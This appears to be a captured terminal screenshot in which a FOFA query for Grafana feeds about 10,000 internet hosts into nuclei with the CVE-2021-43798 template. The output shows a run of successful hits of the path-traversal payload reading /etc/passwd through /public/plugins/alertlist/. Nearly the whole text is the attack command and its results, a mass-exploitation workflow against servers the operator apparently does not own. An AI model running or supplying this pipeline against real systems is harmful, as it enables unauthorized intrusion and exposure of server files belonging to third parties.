 ⌥⌘1
echo 'app="Grafana"' | fofax -fs 10000 -ffi | nuclei -t
➜  ~  echo 'app="Grafana"' | fofax -fs 10000 -ffi | nuclei -t nuclei-templates/cves/2021/CVE-2021-43798.yaml
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.7
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
2021/12/23 15:24:26 [SUCC] Fetch Data From FoFa: [10000/236317]
[INF] Using Nuclei Engine 2.5.7 (latest)
[INF] Using Nuclei Templates 8.7.9 (latest)
[INF] Using Interactsh Server https://interact.sh
[INF] Templates added in last update: 19
[INF] Templates loaded for scan: 1
[2021-12-23 15:24:26] [CVE-2021-43798] [http] [high] http:// ublic/plugins/alertlist/../../../../../.
./../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:26] [CVE-2021-43798] [http] [high] http:// /public/plugins/alertlist/../../../../../
../../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:27] [CVE-2021-43798] [http] [high] http:// lic/plugins/alertlist/../../../../../../
../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:27] [CVE-2021-43798] [http] [high] http:// ublic/plugins/alertlist/../../../../../.
./../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:27] [CVE-2021-43798] [http] [high] http:// /public/plugins/alertlist/../../../../../
../../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:27] [CVE-2021-43798] [http] [high] http:// lic/plugins/alertlist/../../../../../../
../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:27] [CVE-2021-43798] [http] [high] http:// /public/plugins/alertlist/../../../../..
/../../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:28] [CVE-2021-43798] [http] [high] http:// /public/plugins/alertlist/../../../../../
../../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:28] [CVE-2021-43798] [http] [high] http:// /public/plugins/alertlist/../../../../../
../../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:28] [CVE-2021-43798] [http] [high] http:// ublic/plugins/alertlist/../../../../../.
./../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:28] [CVE-2021-43798] [http] [high] http:// /public/plugins/alertlist/../../../../..
/../../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:28] [CVE-2021-43798] [http] [high] http:// /public/plugins/alertlist/../../../../../
t nuclei ◂ -zsh 23/12, 3:24 PM 12 GB 13% 111 kB↓ 30 kB↑